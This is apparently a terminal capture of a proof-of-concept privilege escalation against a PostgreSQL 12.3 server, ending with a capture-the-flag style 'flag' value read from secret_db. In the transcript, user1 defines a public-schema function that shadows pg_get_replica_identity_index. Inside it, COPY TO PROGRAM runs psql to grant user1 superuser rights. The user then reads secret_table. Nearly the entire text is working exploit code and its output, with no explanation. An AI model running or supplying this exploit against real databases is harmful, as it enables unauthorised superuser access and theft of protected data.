 bubuntu@ubuntu: ~
bubuntu@ubuntu:~$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 12.3)
Type "help" for help.
db1=# CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)
db1-# RETURNS regclass
db1-# LANGUAGE plpgsql
db1-# AS $$
db1$# BEGIN
db1$#     COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER use
r1 WITH SUPERUSER;" postgres';
db1$#     RETURN pg_catalog.pg_get_replica_identity_index($1);
db1$# END;
db1$# $$;
CREATE FUNCTION
db1=# \c secret_db
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 12.3)
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)
secret_db=#